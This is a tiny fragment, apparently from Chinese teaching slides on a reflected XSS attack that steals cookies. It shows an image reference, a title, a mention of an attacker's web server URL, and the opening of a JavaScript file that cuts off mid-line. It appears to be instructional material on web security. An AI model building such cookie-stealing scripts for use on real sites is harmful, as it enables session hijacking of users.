 XSS案例 - 反射型XSS偷窃Cookie（续） l a. js内容如下： 攻击者Web服务器 URL var code; var target = "http: